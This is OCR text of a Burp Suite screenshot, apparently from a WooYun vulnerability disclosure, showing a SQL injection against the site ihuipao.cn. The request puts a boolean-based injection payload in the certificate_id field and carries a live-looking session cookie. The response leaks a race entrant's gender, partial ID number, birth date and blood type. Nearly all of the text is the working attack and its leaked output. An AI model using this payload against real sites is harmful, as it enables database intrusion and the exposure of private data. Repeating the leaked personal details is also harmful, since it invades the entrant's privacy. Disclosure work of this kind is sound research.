 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://ihuipao.cn ?
Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Referer: http://ihuipao.cn/race/check/race/28
Cookie: PHPSESSID=qac7qodpimi5empbms7vc2i167
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
certificate_id=2202 31' and length(user())=18 and 'a'='a&race=28
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<tr><th>性别</th><td>男</td></tr>
<tr><th>证件号码</th><td>二代身份证/22 222231</td></tr>
<tr><th>出生日期</th><td>1983-09-22</td></tr>
<tr><th>血型</th><td>B</td></tr>
? < + > Type a search term 0 matches
www.wooyun.org
Done Length: 11,569 (90 millis)